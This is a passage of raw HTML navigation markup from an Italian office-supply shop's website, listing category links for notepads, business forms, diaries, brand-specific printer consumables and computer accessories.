href="https://convenienzaufficio.it/catalog/category/view/s/portablocchi/id/28/"><span>PORTABLOCCHI</span></a></li><li class="level2 category-item nav-5-1-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/rubriche/id/56/"><span>RUBRICHE</span></a></li><li class="level2 category-item nav-5-1-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/blocchi-note-pm/id/148/"><span>BLOCCHI NOTE PM</span></a></li><li class="level2 category-item nav-5-1-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/blocchi-spiralati/id/151/"><span>BLOCCHI SPIRALATI</span></a></li><li class="level2 category-item nav-5-1-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/blocchi-meeting/id/156/"><span>BLOCCHI MEETING</span></a></li><li class="level2 category-item nav-5-1-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/blocchi-adesivi-dispenser/id/204/"><span>BLOCCHI ADESIVI - DISPENSER</span></a></li><li class="level2 category-item nav-5-1-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/registri/id/317/"><span>REGISTRI</span></a></li><li class="level2 category-item nav-5-1-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/blocchi-a-cubo-blocchi-numerati/id/344/"><span>BLOCCHI A CUBO - BLOCCHI NUMERATI</span></a></li><li class="level2 category-item nav-5-1-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/blocchi-adesivi-dispenser/id/1017/"><span>BLOCCHI ADESIVI-DISPENSER</span></a></li><li class="level2 category-item nav-5-1-10"><a href="https://convenienzaufficio.it/catalog/category/view/s/blocchi-a-cubo-blocchi-numerati/id/1094/"><span>BLOCCHI A CUBO-BLOCCHI NUMERATI</span></a></li></ul></li><li class="level1 category-item nav-5-2 "><a href="https://convenienzaufficio.it/catalog/category/view/s/modulistica/id/362/"><span>MODULISTICA</span></a><ul class="level1 submenu"><li class="level2 category-item nav-5-2-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/aziende-contabilita-generale/id/363/"><span>AZIENDE - CONTABILITA' GENERALE</span></a></li><li class="level2 category-item nav-5-2-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/segreteria/id/364/"><span>SEGRETERIA</span></a></li><li class="level2 category-item nav-5-2-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/magazzino-trasporti/id/367/"><span>MAGAZZINO - TRASPORTI</span></a></li><li class="level2 category-item nav-5-2-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/blocchi-ricevute-fatture/id/368/"><span>BLOCCHI RICEVUTE - FATTURE</span></a></li><li class="level2 category-item nav-5-2-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/alberghi-ristoranti/id/369/"><span>ALBERGHI - RISTORANTI</span></a></li><li class="level2 category-item nav-5-2-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/blocchi-schede-carburante/id/370/"><span>BLOCCHI - SCHEDE CARBURANTE</span></a></li><li class="level2 category-item nav-5-2-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/libri-sociali/id/544/"><span>LIBRI SOCIALI</span></a></li><li class="level2 category-item nav-5-2-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/registri-contabilita-iva/id/545/"><span>REGISTRI CONTABILITA' IVA</span></a></li><li class="level2 category-item nav-5-2-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/aziende-contabilita-generale/id/966/"><span>AZIENDE-CONTABILITA' GENERALE</span></a></li><li class="level2 category-item nav-5-2-10"><a href="https://convenienzaufficio.it/catalog/category/view/s/alberghi-ristoranti/id/1029/"><span>ALBERGHI-RISTORANTI</span></a></li><li class="level2 category-item nav-5-2-11"><a href="https://convenienzaufficio.it/catalog/category/view/s/magazzino-trasporti/id/1096/"><span>MAGAZZINO-TRASPORTI</span></a></li><li class="level2 category-item nav-5-2-12"><a href="https://convenienzaufficio.it/catalog/category/view/s/blocchi-ricevute-fatture/id/1097/"><span>BLOCCHI RICEVUTE-FATTURE</span></a></li><li class="level2 category-item nav-5-2-13"><a href="https://convenienzaufficio.it/catalog/category/view/s/blocchi-schede-carburante/id/1103/"><span>BLOCCHI-SCHEDE CARBURANTE</span></a></li></ul></li><li class="level1 category-item nav-5-3 "><a href="https://convenienzaufficio.it/catalog/category/view/s/agende-e-calendari/id/365/"><span>AGENDE E CALENDARI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-5-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/schede-schedari/id/366/"><span>SCHEDE - SCHEDARI</span></a></li><li class="level2 category-item nav-5-3-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/agende-organizer-calendari/id/478/"><span>AGENDE - ORGANIZER - CALENDARI</span></a></li><li class="level2 category-item nav-5-3-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/agende-organizer-taccuini/id/731/"><span>AGENDE - ORGANIZER - TACCUINI</span></a></li><li class="level2 category-item nav-5-3-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/scadenziari/id/868/"><span>SCADENZIARI</span></a></li><li class="level2 category-item nav-5-3-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/agende-organizer-taccuini/id/959/"><span>AGENDE-ORGANIZER-TACCUINI</span></a></li><li class="level2 category-item nav-5-3-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/schede-schedari/id/1095/"><span>SCHEDE-SCHEDARI</span></a></li></ul></li></ul></li><li class="level0 category-item level-top cat nav-6 hasChild parent"><a class="level-top" href="https://convenienzaufficio.it/catalog/category/view/s/consumabili/id/557/"><span>CONSUMABILI</span><span class="boder-menu"></span></a><ul class="submenu"><li class="level1 category-item nav-6-1 "><a href="https://convenienzaufficio.it/catalog/category/view/s/armor/id/558/"><span>ARMOR</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/ink-jet/id/559/"><span>INK-JET</span></a></li><li class="level2 category-item nav-6-1-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/toner-ricostruiti/id/560/"><span>TONER RICOSTRUITI</span></a></li></ul></li><li class="level1 category-item nav-6-2 "><a href="https://convenienzaufficio.it/catalog/category/view/s/brother/id/566/"><span>BROTHER</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-2-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/timbri/id/567/"><span>TIMBRI</span></a></li><li class="level2 category-item nav-6-2-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/inkjet/id/568/"><span>INKJET</span></a></li><li class="level2 category-item nav-6-2-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-laser/id/575/"><span>PRODOTTI PER LASER</span></a></li><li class="level2 category-item nav-6-2-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-fax/id/576/"><span>PRODOTTI PER FAX</span></a></li></ul></li><li class="level1 category-item nav-6-3 "><a href="https://convenienzaufficio.it/catalog/category/view/s/canon/id/577/"><span>CANON</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-fotocopiatori/id/578/"><span>PRODOTTI PER FOTOCOPIATORI</span></a></li><li class="level2 category-item nav-6-3-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/inkjet/id/579/"><span>INKJET</span></a></li><li class="level2 category-item nav-6-3-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-laser/id/580/"><span>PRODOTTI PER LASER</span></a></li><li class="level2 category-item nav-6-3-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-fax/id/581/"><span>PRODOTTI PER FAX</span></a></li><li class="level2 category-item nav-6-3-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/tamponcini/id/582/"><span>TAMPONCINI</span></a></li><li class="level2 category-item nav-6-3-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-stampanti-grafiche/id/583/"><span>PRODOTTI PER STAMPANTI GRAFICHE</span></a></li></ul></li><li class="level1 category-item nav-6-4 "><a href="https://convenienzaufficio.it/catalog/category/view/s/starline/id/584/"><span>STARLINE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-4-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/toner-compatibili-fotocopiatori/id/585/"><span>TONER COMPATIBILI FOTOCOPIATORI</span></a></li><li class="level2 category-item nav-6-4-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/rib-nastri-per-calcolatrici-e-macchine-da-scrivere/id/588/"><span>RIB NASTRI PER CALCOLATRICI E MACCHINE DA SCRIVERE</span></a></li><li class="level2 category-item nav-6-4-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/inkjet-refilled/id/595/"><span>INKJET REFILLED</span></a></li><li class="level2 category-item nav-6-4-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/nastri-compatibili-per-fax-ttr/id/609/"><span>NASTRI COMPATIBILI PER FAX TTR</span></a></li><li class="level2 category-item nav-6-4-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/rib-nastri-per-stampanti/id/650/"><span>RIB  NASTRI PER STAMPANTI</span></a></li><li class="level2 category-item nav-6-4-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/toner-ricostruiti/id/657/"><span>TONER RICOSTRUITI</span></a></li><li class="level2 category-item nav-6-4-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/inkjet-compatibili/id/664/"><span>INKJET COMPATIBILI</span></a></li></ul></li><li class="level1 category-item nav-6-5 "><a href="https://convenienzaufficio.it/catalog/category/view/s/db/id/586/"><span>DB</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-5-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/nastri-di-stampa/id/587/"><span>NASTRI DI STAMPA</span></a></li></ul></li><li class="level1 category-item nav-6-6 "><a href="https://convenienzaufficio.it/catalog/category/view/s/dell/id/589/"><span>DELL</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-6-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/ink-jet/id/590/"><span>INK-JET</span></a></li><li class="level2 category-item nav-6-6-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/toner/id/591/"><span>TONER</span></a></li></ul></li><li class="level1 category-item nav-6-7 "><a href="https://convenienzaufficio.it/catalog/category/view/s/epson/id/603/"><span>EPSON</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-7-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-stampanti-grafiche/id/604/"><span>PRODOTTI PER STAMPANTI GRAFICHE</span></a></li><li class="level2 category-item nav-6-7-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/nastri-di-stampa/id/605/"><span>NASTRI DI STAMPA</span></a></li><li class="level2 category-item nav-6-7-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/nastri-erc/id/606/"><span>NASTRI ERC</span></a></li><li class="level2 category-item nav-6-7-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/inkjet/id/607/"><span>INKJET</span></a></li><li class="level2 category-item nav-6-7-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-laser/id/608/"><span>PRODOTTI PER LASER</span></a></li></ul></li><li class="level1 category-item nav-6-8 "><a href="https://convenienzaufficio.it/catalog/category/view/s/compuprint/id/610/"><span>COMPUPRINT</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-8-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/nastri-di-stampa/id/611/"><span>NASTRI DI STAMPA</span></a></li></ul></li><li class="level1 category-item nav-6-9 "><a href="https://convenienzaufficio.it/catalog/category/view/s/hp/id/613/"><span>HP</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-9-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/inkjet/id/614/"><span>INKJET</span></a></li><li class="level2 category-item nav-6-9-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-laser/id/615/"><span>PRODOTTI PER LASER</span></a></li><li class="level2 category-item nav-6-9-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-stampanti-grafiche/id/616/"><span>PRODOTTI PER STAMPANTI GRAFICHE</span></a></li><li class="level2 category-item nav-6-9-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/carte-per-inkjet/id/833/"><span>CARTE PER INKJET</span></a></li><li class="level2 category-item nav-6-9-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/carte-e-lucidi-vari/id/1146/"><span>CARTE E LUCIDI VARI</span></a></li></ul></li><li class="level1 category-item nav-6-10 "><a href="https://convenienzaufficio.it/catalog/category/view/s/lexmark/id/618/"><span>LEXMARK</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-10-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/bpd-toner-per-laser/id/619/"><span>BPD TONER PER LASER</span></a></li><li class="level2 hasChild parent category-item nav-6-10-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/csd/id/620/"><span>CSD</span></a><ul class="level2 submenu"><li class="level3 category-item nav-6-10-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/cat-nastri-e-varie/id/621/"><span>CAT NASTRI E VARIE</span></a></li></ul></li><li class="level2 category-item nav-6-10-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/cpd-cart-inkjet/id/622/"><span>CPD CART. INKJET</span></a></li><li class="level2 category-item nav-6-10-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-corporate/id/625/"><span>PRODOTTI CORPORATE</span></a></li><li class="level2 category-item nav-6-10-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/inkjet-non-return/id/626/"><span>INKJET NON RETURN</span></a></li><li class="level2 category-item nav-6-10-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/toner-non-return/id/627/"><span>TONER NON RETURN</span></a></li><li class="level2 category-item nav-6-10-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/csd-cat-nastri-e-varie/id/1138/"><span>CSD-CAT NASTRI E VARIE</span></a></li></ul></li><li class="level1 category-item nav-6-11 "><a href="https://convenienzaufficio.it/catalog/category/view/s/ibm/id/623/"><span>IBM</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-11-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-laser/id/624/"><span>PRODOTTI PER LASER</span></a></li><li class="level2 category-item nav-6-11-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/nastri-di-stampa/id/628/"><span>NASTRI DI STAMPA</span></a></li></ul></li><li class="level1 category-item nav-6-12 "><a href="https://convenienzaufficio.it/catalog/category/view/s/kyocera-mita/id/629/"><span>KYOCERA-MITA</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-12-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/kyocera-prodotti-di-consumo/id/630/"><span>KYOCERA - PRODOTTI DI CONSUMO</span></a></li><li class="level2 category-item nav-6-12-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/mita-prodotti-consumabili/id/631/"><span>MITA - PRODOTTI CONSUMABILI</span></a></li><li class="level2 category-item nav-6-12-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/kyocera-prodotti-di-consumo/id/1139/"><span>KYOCERA-PRODOTTI DI CONSUMO</span></a></li><li class="level2 category-item nav-6-12-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/mita-prodotti-consumabili/id/1140/"><span>MITA-PRODOTTI CONSUMABILI</span></a></li></ul></li><li class="level1 category-item nav-6-13 "><a href="https://convenienzaufficio.it/catalog/category/view/s/konica-minolta/id/632/"><span>KONICA - MINOLTA</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-13-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/toner-per-fotocopiatori/id/633/"><span>TONER PER FOTOCOPIATORI</span></a></li><li class="level2 category-item nav-6-13-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/toner-per-laser/id/634/"><span>TONER PER LASER</span></a></li><li class="level2 hasChild parent category-item nav-6-13-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-multifunzione/id/635/"><span>PRODOTTI PER MULTIFUNZIONE</span></a><ul class="level2 submenu"><li class="level3 category-item nav-6-13-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/fax/id/636/"><span>FAX</span></a></li></ul></li></ul></li><li class="level1 category-item nav-6-14 "><a href="https://convenienzaufficio.it/catalog/category/view/s/oki/id/637/"><span>OKI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-14-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-laser/id/638/"><span>PRODOTTI PER LASER</span></a></li><li class="level2 category-item nav-6-14-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/nastri-e-inkjet/id/639/"><span>NASTRI E INKJET</span></a></li></ul></li><li class="level1 category-item nav-6-15 "><a href="https://convenienzaufficio.it/catalog/category/view/s/olivetti/id/640/"><span>OLIVETTI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-15-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/nastri-per-macchine-da-scrivere/id/641/"><span>NASTRI PER MACCHINE DA SCRIVERE</span></a></li><li class="level2 category-item nav-6-15-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/nastri-di-stampa/id/642/"><span>NASTRI DI STAMPA</span></a></li><li class="level2 category-item nav-6-15-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/inkjet/id/643/"><span>INKJET</span></a></li><li class="level2 category-item nav-6-15-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/toner-fotocopiatori/id/644/"><span>TONER FOTOCOPIATORI</span></a></li><li class="level2 category-item nav-6-15-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-laser/id/645/"><span>PRODOTTI PER LASER</span></a></li></ul></li><li class="level1 category-item nav-6-16 "><a href="https://convenienzaufficio.it/catalog/category/view/s/panasonic/id/646/"><span>PANASONIC</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-16-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/toner-fotocopiatori-e-fax/id/647/"><span>TONER FOTOCOPIATORI E FAX</span></a></li></ul></li><li class="level1 category-item nav-6-17 "><a href="https://convenienzaufficio.it/catalog/category/view/s/printronix/id/648/"><span>PRINTRONIX</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-17-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/nastri-di-stampa/id/649/"><span>NASTRI DI STAMPA</span></a></li></ul></li><li class="level1 category-item nav-6-18 "><a href="https://convenienzaufficio.it/catalog/category/view/s/ricoh/id/653/"><span>RICOH</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-18-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/toner-fotocopiatori/id/654/"><span>TONER FOTOCOPIATORI</span></a></li><li class="level2 category-item nav-6-18-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-fax/id/655/"><span>PRODOTTI PER FAX</span></a></li><li class="level2 category-item nav-6-18-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-laser/id/656/"><span>PRODOTTI PER LASER</span></a></li></ul></li><li class="level1 category-item nav-6-19 "><a href="https://convenienzaufficio.it/catalog/category/view/s/samsung/id/658/"><span>SAMSUNG</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-19-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-vari/id/659/"><span>PRODOTTI VARI</span></a></li></ul></li><li class="level1 category-item nav-6-20 "><a href="https://convenienzaufficio.it/catalog/category/view/s/sharp/id/660/"><span>SHARP</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-20-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/toner-fotocopiatori/id/661/"><span>TONER FOTOCOPIATORI</span></a></li><li class="level2 category-item nav-6-20-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/nastri-per-calcolatrici/id/662/"><span>NASTRI PER CALCOLATRICI</span></a></li><li class="level2 category-item nav-6-20-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-laser/id/663/"><span>PRODOTTI PER LASER</span></a></li></ul></li><li class="level1 category-item nav-6-21 "><a href="https://convenienzaufficio.it/catalog/category/view/s/xerox/id/665/"><span>XEROX</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-21-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/tektronix-prodotti-vari/id/666/"><span>TEKTRONIX - PRODOTTI VARI</span></a></li><li class="level2 category-item nav-6-21-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/opo-mf-laser/id/673/"><span>OPO MF LASER</span></a></li><li class="level2 hasChild parent category-item nav-6-21-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/soho-st/id/674/"><span>SOHO ST</span></a><ul class="level2 submenu"><li class="level3 category-item nav-6-21-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/mf-ij-e-laser/id/675/"><span>MF IJ E LASER</span></a></li></ul></li><li class="level2 category-item nav-6-21-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-vari/id/676/"><span>PRODOTTI VARI</span></a></li><li class="level2 category-item nav-6-21-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/tektronix-prodotti-vari/id/1157/"><span>TEKTRONIX-PRODOTTI VARI</span></a></li></ul></li><li class="level1 category-item nav-6-22 "><a href="https://convenienzaufficio.it/catalog/category/view/s/toshiba/id/667/"><span>TOSHIBA</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-22-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-fotocopiatori/id/668/"><span>PRODOTTI PER FOTOCOPIATORI</span></a></li><li class="level2 category-item nav-6-22-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-fax/id/669/"><span>PRODOTTI PER FAX</span></a></li></ul></li><li class="level1 category-item nav-6-23 "><a href="https://convenienzaufficio.it/catalog/category/view/s/utax/id/670/"><span>UTAX</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-23-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/toner/id/671/"><span>TONER</span></a></li></ul></li><li class="level1 category-item nav-6-24 "><a href="https://convenienzaufficio.it/catalog/category/view/s/g-g/id/887/"><span>G&G</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-24-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartucce-ink-jet/id/888/"><span>CARTUCCE INK-JET</span></a></li><li class="level2 category-item nav-6-24-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/toner-laser/id/889/"><span>TONER LASER</span></a></li></ul></li><li class="level1 category-item nav-6-25 "><a href="https://convenienzaufficio.it/catalog/category/view/s/pantum/id/890/"><span>PANTUM</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-25-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-laser/id/891/"><span>PRODOTTI PER LASER</span></a></li></ul></li><li class="level1 category-item nav-6-26 "><a href="https://convenienzaufficio.it/catalog/category/view/s/konica-minolta/id/1141/"><span>KONICA-MINOLTA</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-26-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/toner-per-laser/id/1142/"><span>TONER PER LASER</span></a></li></ul></li><li class="level1 category-item nav-6-27 "><a href="https://convenienzaufficio.it/catalog/category/view/s/kyocera/id/1198/"><span>KYOCERA</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-27-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/kyocera-prodotti-di-consumo/id/1199/"><span>KYOCERA-PRODOTTI DI CONSUMO</span></a></li></ul></li></ul></li><li class="level0 category-item level-top cat nav-7 hasChild parent"><a class="level-top" href="https://convenienzaufficio.it/catalog/category/view/s/informatica/id/193/"><span>INFORMATICA</span><span class="boder-menu"></span></a><ul class="submenu"><li class="level1 category-item nav-7-1 "><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-pulizia/id/194/"><span>PRODOTTI PULIZIA</span></a><ul class="level1 submenu"><li class="level2 category-item nav-7-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/salviette-kit-e-aria/id/195/"><span>SALVIETTE, KIT E ARIA</span></a></li><li class="level2 category-item nav-7-1-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/filtri/id/431/"><span>FILTRI</span></a></li><li class="level2 category-item nav-7-1-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-pulizia/id/551/"><span>PRODOTTI PER PULIZIA</span></a></li><li class="level2 category-item nav-7-1-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/salviette-kit-per-pulizia-e-aria/id/767/"><span>SALVIETTE, KIT PER PULIZIA E ARIA</span></a></li><li class="level2 category-item nav-7-1-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/salviette-kit-per-pulizia-e-aria/id/1058/"><span>SALVIETTE-KIT PER PULIZIA E ARIA</span></a></li></ul></li><li class="level1 category-item nav-7-2 "><a href="https://convenienzaufficio.it/catalog/category/view/s/ergonomia-dell-ambiente-di-lavoro/id/202/"><span>ERGONOMIA DELL' AMBIENTE DI LAVORO</span></a><ul class="level1 submenu"><li class="level2 category-item nav-7-2-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/poggiapiedi/id/203/"><span>POGGIAPIEDI</span></a></li><li class="level2 category-item nav-7-2-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/supporti-cpu-e-leggii/id/289/"><span>SUPPORTI CPU E LEGGII</span></a></li><li class="level2 category-item nav-7-2-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/mousepad-e-poggiapolsi/id/303/"><span>MOUSEPAD E POGGIAPOLSI</span></a></li><li class="level2 category-item nav-7-2-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/supporti-bracci-monitor-e-notebook/id/328/"><span>SUPPORTI, BRACCI MONITOR E NOTEBOOK</span></a></li><li class="level2 category-item nav-7-2-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/sit-stand/id/521/"><span>SIT STAND</span></a></li><li class="level2 category-item nav-7-2-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/supporti-lombari/id/783/"><span>SUPPORTI LOMBARI</span></a></li><li class="level2 category-item nav-7-2-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/supporti-bracci-monitor-notebook/id/946/"><span>SUPPORTI-BRACCI MONITOR-NOTEBOOK</span></a></li></ul></li><li class="level1 category-item nav-7-3 "><a href="https://convenienzaufficio.it/catalog/category/view/s/archiviazione-supporti-magnetici/id/294/"><span>ARCHIVIAZIONE SUPPORTI MAGNETICI</span></a><ul class="level1 submenu"><li class="level2 hasChild parent category-item nav-7-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/etichette-buste-e-album-porta-cd/id/295/"><span>ETICHETTE, BUSTE E ALBUM PORTA CD</span></a><ul class="level2 submenu"><li class="level3 category-item nav-7-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/dvd/id/296/"><span>DVD</span></a></li></ul></li><li class="level2 hasChild parent category-item nav-7-3-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/etichette-buste-album-porta-cd/id/1082/"><span>ETICHETTE-BUSTE-ALBUM PORTA CD</span></a><ul class="level2 submenu"><li class="level3 category-item nav-7-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/dvd/id/1083/"><span>DVD</span></a></li></ul></li></ul></li><li class="level1 category-item nav-7-4 "><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-per-tablet-e-smartphone/id/381/"><span>ACCESSORI PER TABLET E SMARTPHONE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-7-4-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori/id/382/"><span>ACCESSORI</span></a></li><li class="level2 category-item nav-7-4-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-auto/id/485/"><span>ACCESSORI AUTO</span></a></li><li class="level2 category-item nav-7-4-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/powerbank-e-caricatori/id/508/"><span>POWERBANK E CARICATORI</span></a></li><li class="level2 category-item nav-7-4-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/cavi-e-adatttori/id/682/"><span>CAVI E ADATTTORI</span></a></li></ul></li><li class="level1 category-item nav-7-5 "><a href="https://convenienzaufficio.it/catalog/category/view/s/periferiche-pc/id/434/"><span>PERIFERICHE PC</span></a><ul class="level1 submenu"><li class="level2 category-item nav-7-5-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/adattatori-cavi-e-organizzacavi/id/435/"><span>ADATTATORI, CAVI E ORGANIZZACAVI</span></a></li><li class="level2 category-item nav-7-5-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/tastiere-e-mouse/id/482/"><span>TASTIERE E MOUSE</span></a></li><li class="level2 category-item nav-7-5-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/webcam/id/483/"><span>WEBCAM</span></a></li><li class="level2 hasChild parent category-item nav-7-5-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/hub/id/484/"><span>HUB</span></a><ul class="level2 submenu"><li class="level3 category-item nav-7-5-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-usb/id/549/"><span>ACCESSORI USB</span></a></li></ul></li><li class="level2 category-item nav-7-5-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/altoparlanti-microfoni-e-cuffie/id/509/"><span>ALTOPARLANTI, MICROFONI E CUFFIE</span></a></li><li class="level2 category-item nav-7-5-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/cavi-di-sicurezza/id/520/"><span>CAVI DI SICUREZZA</span></a></li><li class="level2 category-item nav-7-5-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/filtri-privacy-per-laptop-e-monitor/id/541/"><span>FILTRI PRIVACY PER LAPTOP E MONITOR</span></a></li><li class="level2 